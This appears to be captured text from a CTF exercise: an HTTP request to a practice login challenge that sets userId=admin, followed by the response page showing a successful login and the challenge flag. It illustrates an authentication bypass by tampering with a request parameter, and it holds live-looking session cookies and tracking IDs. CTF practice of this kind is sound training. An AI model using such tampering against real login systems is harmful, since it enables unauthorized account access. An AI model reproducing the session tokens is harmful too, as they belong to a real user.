 GET /4/index.php?userId=admin HTTP/1.1
Host: ctf.segfaulthub.com:1129
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/124.0.0.0
Safari/537.36
Accept: */*
Referer: http://ctf.segfaulthub.com:1129/4/login.php
Accept-Encoding: gzip, deflate, br
Accept-Language: ko-KR,ko;q=0.9,en-US;q=0.8,en;q=0.7
Cookie: ajs_group_id=null; ajs_anonymous_id=
%228ce062fe-8dac-4c39-99e3-13557926a210%22; _ga=
GA1.2.150084848.1715433675; __ssid=9007a18d6eb792037c5b7394544cdc2;
ajs_user_id=%22103689467%22; session=
efdfa5c5-7061-4c04-865b-58623e7c7ca9.Iv32qrqsReI2h9AFU7m5ZqXaNNE;
_gid=GA1.2.1085640732.1716364375; PHPSESSID=
5846i88bt63t16u61nt289699k; _hp2_ses_props.318805607=
%7B%22ts%22%3A1716367192703%2C%22d%22%3A%22academy.segfaulthub.com%
22%2C%22h%22%3A%22%2F%22%7D; _hp2_props.318805607=
%7B%22template_name%22%3A%22%22%7D; _hp2_id.318805607=
%7B%22userId%22%3A%226662710758048854%22%2C%22pageviewId%22%3A%2214
7282185400699%22%2C%22sessionId%22%3A%228099696664557085%22%2C%22id
entity%22%3A%22103689467%22%2C%22trackerVersion%22%3A%224.0%22%2C%2
2identityField%22%3Anull%2C%22isIdentified%22%3A1%7D
Connection: close
35 </nav>
36 <h3 class="text-muted">
Segfault
</h3>
37 </div>
38
39 <div class="jumbotron">
40 <h1>
Logged In
</h1>
41 <p class="lead">
Congrats!!! segfault{resposneMod}
</p>
42 <p>
<a class="btn btn-lg btn-success" href="logout.php" role=
"button">
Log out
</a>
</p>
43 </div>
44
45 <div class="row marketing">
46
47 </div>
48